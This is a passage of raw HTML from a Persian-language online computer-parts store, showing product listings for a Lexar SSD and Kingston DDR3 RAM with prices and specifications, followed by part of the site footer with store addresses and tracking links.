		<h3 class="wd-entities-title"><a href="https://pcccenter.com/product/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d9%84%da%a9%d8%b3%d8%a7%d8%b1-%d9%85%d8%af%d9%84-ns100-%d8%b8%d8%b1%d9%81%db%8c%d8%aa-128-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7/">اس اس دی لکسار SSD LEXAR NS100 128GB</a></h3>
				
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,655,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 2,655,000تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,550,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 2,550,000تومان.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
										
			<a href="https://pcccenter.com/product/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%a7%d8%b3-%d8%a7%d8%b3-%d8%af%db%8c-%d9%84%da%a9%d8%b3%d8%a7%d8%b1-%d9%85%d8%af%d9%84-ns100-%d8%b8%d8%b1%d9%81%db%8c%d8%aa-128-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2869" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2869" data-product_sku="105005001" aria-label="خواندن بیشتر درباره &ldquo;اس اس دی لکسار SSD LEXAR NS100 128GB&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2869" class="screen-reader-text">
			</span>
		</div>

		
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				کد محصول:			</span>
			<span>
				105005001			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						وزن					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				0.5 کیلوگرم			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_memory-card-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						نوع کارت حافظه					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/memory-card-type/internal/" rel="tag">Internal</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_memory-capacity">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						ظرفیت حافظه					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/memory-capacity/128-%da%af%db%8c%da%af%d8%a7-%d8%a8%d8%a7%db%8c%d8%aa/" rel="tag">128 گیگا بایت</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_communication-ports">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						درگاههای ارتباطی					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/communication-ports/sataiii/" rel="tag">SATAIII</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						برند					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/brand/%d9%84%da%a9%d8%b3%d8%a7%d8%b1/" rel="tag">لکسار</a></p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap wd-fade-off product-grid-item product type-product post-2855 status-publish first instock product_cat-2188 product_cat-2184 product_tag-4-ddr3ddr34- has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="2855">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://pcccenter.com/product/%d8%b1%d9%85-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1-%da%a9%db%8c%d9%86%da%af%d8%b3%d8%aa%d9%88%d9%86-%d9%85%d8%af%d9%84-10600-ddr3-1333mhz-%d8%b8%d8%b1%d9%81%db%8c%d8%aa-4-%da%af%db%8c%da%af/" class="product-image-link" tabindex="-1" aria-label="رم دسکتاپ کینگستون RAM KINGSTON DDR3 4GB 1333MHz">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz-300x300.jpg" data-image-srcset="https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz-300x300.jpg 300w, https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz-150x150.jpg 150w, https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz-600x600.jpg 600w, https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz-32x32.jpg 32w, https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz-96x96.jpg 96w, https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz-80x80.jpg 80w, https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz.jpg 700w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://pcccenter.com/wp-content/uploads/2021/07/15521232363880-300x300.jpg" data-image-srcset="https://pcccenter.com/wp-content/uploads/2021/07/15521232363880-300x300.jpg 300w, https://pcccenter.com/wp-content/uploads/2021/07/15521232363880-150x150.jpg 150w, https://pcccenter.com/wp-content/uploads/2021/07/15521232363880-64x64.jpg 64w, https://pcccenter.com/wp-content/uploads/2021/07/15521232363880-24x24.jpg 24w, https://pcccenter.com/wp-content/uploads/2021/07/15521232363880-36x36.jpg 36w, https://pcccenter.com/wp-content/uploads/2021/07/15521232363880-48x48.jpg 48w, https://pcccenter.com/wp-content/uploads/2021/07/15521232363880-96x96.jpg 96w, https://pcccenter.com/wp-content/uploads/2021/07/15521232363880-460x460.jpg 460w, https://pcccenter.com/wp-content/uploads/2021/07/15521232363880-80x80.jpg 80w, https://pcccenter.com/wp-content/uploads/2021/07/15521232363880.jpg 500w" data-image-id="1"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-4-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa label-attribute-pa_overall-capacity">4 گیگابایت</span></div><img width="300" height="300" src="https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="رم دسکتاپ کینگستون 4GB DDR3 1333Mhz" decoding="async" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz-300x300.jpg 300w, https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz-150x150.jpg 150w, https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz-600x600.jpg 600w, https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz-32x32.jpg 32w, https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz-96x96.jpg 96w, https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz-80x80.jpg 80w, https://pcccenter.com/wp-content/uploads/2021/07/رم-دسکتاپ-کینگستون-4GB-DDR3-1333Mhz.jpg 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://pcccenter.com/compare/" data-id="2855" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://pcccenter.com/product/%d8%b1%d9%85-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1-%da%a9%db%8c%d9%86%da%af%d8%b3%d8%aa%d9%88%d9%86-%d9%85%d8%af%d9%84-10600-ddr3-1333mhz-%d8%b8%d8%b1%d9%81%db%8c%d8%aa-4-%da%af%db%8c%da%af/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2855"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://pcccenter.com/wishlist-2/" data-key="a7879365ed" data-product-id="2855" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://pcccenter.com/product/%d8%b1%d9%85-%da%a9%d8%a7%d9%85%d9%be%db%8c%d9%88%d8%aa%d8%b1-%da%a9%db%8c%d9%86%da%af%d8%b3%d8%aa%d9%88%d9%86-%d9%85%d8%af%d9%84-10600-ddr3-1333mhz-%d8%b8%d8%b1%d9%81%db%8c%d8%aa-4-%da%af%db%8c%da%af/">رم دسکتاپ کینگستون RAM KINGSTON DDR3 4GB 1333MHz</a></h3>
									
				<div class="star-rating" role="img" aria-label="نمره 4.00 از 5">
					<span style="width:80%">
			نمره <strong class="rating">4.00</strong> از 5		</span>
				</div>

		
						
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>600,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
							
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_692fe1ad0c9bd">رم دسکتاپ کینگستون RAM KINGSTON DDR3 4GB 1333MHz عدد</label>
	<input
		type="number"
				id="quantity_692fe1ad0c9bd"
		class="input-text qty text"
		value="1"
		aria-label="تعداد محصول"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>
			
			<a href="/product/%D8%A7%D8%B3-%D8%A7%D8%B3-%D8%AF%DB%8C-%D8%A7%DB%8C%D9%86%D8%AA%D8%B1%D9%86%D8%A7%D9%84-%DA%AF%DB%8C%DA%AF%D8%A7%D8%A8%D8%A7%DB%8C%D8%AA-%D9%85%D8%AF%D9%84-gp-gstfs31256gtnd-%D8%B8%D8%B1%D9%81%DB%8C/?add-to-cart=2855" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2855" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2855" data-product_sku="102006001" aria-label="افزودن به سبد خرید: &ldquo;رم دسکتاپ کینگستون RAM KINGSTON DDR3 4GB 1333MHz&rdquo;" rel="nofollow" data-success_message="&quot;رم دسکتاپ کینگستون RAM KINGSTON DDR3 4GB 1333MHz&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2855" class="screen-reader-text">
			</span>
		</div>

		
				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				کد محصول:			</span>
			<span>
				102006001			</span>
		</div>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						وزن					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				0.25 کیلوگرم			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						برند					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/brand/%da%a9%db%8c%d9%86%da%af%d8%b3%d8%aa%d9%88%d9%86/" rel="tag">کینگستون</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_overall-capacity">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						RAM GB					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/overall-capacity/4-%da%af%db%8c%da%af%d8%a7%d8%a8%d8%a7%db%8c%d8%aa/" rel="tag">4 گیگابایت</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ddrtype">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						DDR					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://pcccenter.com/ddrtype/ddr3/" rel="tag">DDR3</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ramtype">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						ramtype					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>دسکتاپ</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rambus">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						rambus					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>1333</p>

							</span>			</td>
		</tr>
	</table>
						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
						<footer data-elementor-type="footer" data-elementor-id="81333" class="elementor elementor-81333 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f31cd73 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f31cd73" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2712a64" data-id="2712a64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-99cfa09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99cfa09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6be3cba" data-id="6be3cba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a31cae e-transform elementor-widget elementor-widget-wd_image_or_svg" data-id="6a31cae" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.03,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-center">
							<a  href="https://pcccenter.com/%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/" aria-label="لینک تصویر">
								<img width="920" height="560" src="https://pcccenter.com/wp-content/uploads/2024/11/pcc-khadamat-2.webp" class="attachment-full size-full" alt="خدمات پس از فروش پارسیان" decoding="async" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2024/11/pcc-khadamat-2.webp 920w, https://pcccenter.com/wp-content/uploads/2024/11/pcc-khadamat-2-150x91.webp 150w, https://pcccenter.com/wp-content/uploads/2024/11/pcc-khadamat-2-600x365.webp 600w, https://pcccenter.com/wp-content/uploads/2024/11/pcc-khadamat-2-300x183.webp 300w, https://pcccenter.com/wp-content/uploads/2024/11/pcc-khadamat-2-768x467.webp 768w" sizes="auto, (max-width: 920px) 100vw, 920px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a7ae23a" data-id="a7ae23a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-158a572 e-transform elementor-widget elementor-widget-image" data-id="158a572" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.03,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://t.me/pcccenter">
							<img width="920" height="560" src="https://pcccenter.com/wp-content/uploads/2024/11/telegram4.webp" class="attachment-full size-full wp-image-81582" alt="تلگرام استعلام همکاران" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2024/11/telegram4.webp 920w, https://pcccenter.com/wp-content/uploads/2024/11/telegram4-150x91.webp 150w, https://pcccenter.com/wp-content/uploads/2024/11/telegram4-600x365.webp 600w, https://pcccenter.com/wp-content/uploads/2024/11/telegram4-300x183.webp 300w, https://pcccenter.com/wp-content/uploads/2024/11/telegram4-768x467.webp 768w" sizes="auto, (max-width: 920px) 100vw, 920px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8ac314" data-id="d8ac314" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-5a01c4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a01c4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bcb93a7" data-id="bcb93a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da144bd e-transform elementor-widget elementor-widget-image" data-id="da144bd" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.03,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://tracking.post.ir/">
							<img width="920" height="560" src="https://pcccenter.com/wp-content/uploads/2024/11/pcc-khadamat-3.webp" class="attachment-full size-full wp-image-81350" alt="رهگیری مرسوله پستی" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2024/11/pcc-khadamat-3.webp 920w, https://pcccenter.com/wp-content/uploads/2024/11/pcc-khadamat-3-150x91.webp 150w, https://pcccenter.com/wp-content/uploads/2024/11/pcc-khadamat-3-600x365.webp 600w, https://pcccenter.com/wp-content/uploads/2024/11/pcc-khadamat-3-300x183.webp 300w, https://pcccenter.com/wp-content/uploads/2024/11/pcc-khadamat-3-768x467.webp 768w" sizes="auto, (max-width: 920px) 100vw, 920px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f05bc4b" data-id="f05bc4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e80e777 e-transform elementor-widget elementor-widget-image" data-id="e80e777" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.03,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://tipaxco.com/tracking">
							<img width="920" height="560" src="https://pcccenter.com/wp-content/uploads/2024/11/tipax.webp" class="attachment-full size-full wp-image-83644" alt="رهگیری تیپاکس" loading="lazy" srcset="https://pcccenter.com/wp-content/uploads/2024/11/tipax.webp 920w, https://pcccenter.com/wp-content/uploads/2024/11/tipax-150x91.webp 150w, https://pcccenter.com/wp-content/uploads/2024/11/tipax-600x365.webp 600w, https://pcccenter.com/wp-content/uploads/2024/11/tipax-300x183.webp 300w, https://pcccenter.com/wp-content/uploads/2024/11/tipax-768x467.webp 768w" sizes="auto, (max-width: 920px) 100vw, 920px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-048df61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="048df61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61827e0" data-id="61827e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daa1d72 elementor-position-top elementor-widget elementor-widget-image-box" data-id="daa1d72" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="634" height="209" src="https://pcccenter.com/wp-content/uploads/2024/11/PARSIAN-feriia.png" class="attachment-full size-full wp-image-81325" alt="لوگو مجموعه کامپیوتر پارسیان" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">دنیای قطعات کامپیوتر، در یک کلیک</h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-9abfbae color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="9abfbae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>مرکز کامپیوتر پارسیان</strong> ؛ فراتر از فروش، همراه همیشگی شما. با مشاوره تخصصی ما، از خرید پردازنده‌های قدرتمند تا کارت‌های گرافیک گیمینگ، از ساخت سیستم جدید تا ارتقای سیستم فعلی را بدون دغدغه تجربه کنید.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e33875c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="e33875c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>بهترین انتخاب‌ها را داشته باشیم.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5cc0f96" data-id="5cc0f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db0d7fb wd-width-100 elementor-widget elementor-widget-wd_title" data-id="db0d7fb" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-underlined wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">ارتباط با ما</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b1a8d95 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="b1a8d95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><strong>آدرس فروشگاه: تهران، خيابان وليعصر، بالاتر از تقاطع طالقاني، مركز كامپيوتر ايران، طبقه زير همكف، واحد 555، کد پستی: 1416794465</strong></span></p><p><span style="color: #000000;"><strong>آدرس دفتر مركزي (تحویل حضوری کالا به مشتریان): </strong> تهران، خيابان وليعصر، بالاتر از تقاطع طالقاني، پلاك 1575، طبقه اول، واحد ٢، کدپستی:1593613514</span></p><p><span style="color: #000000;"><strong>مشاوره فروش:</strong> <a href="tel:+982188800010">02188800010</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-56699e7 elementor-align-right elementor-widget elementor-widget-button" data-id="56699e7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjgxMzgxIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">لوکیشن کامپیوتر پارسیان</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4879f7" data-id="c4879f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1429fa0 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="1429fa0" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-underlined wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">لینک های کاربردی</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ff6301 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7ff6301" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
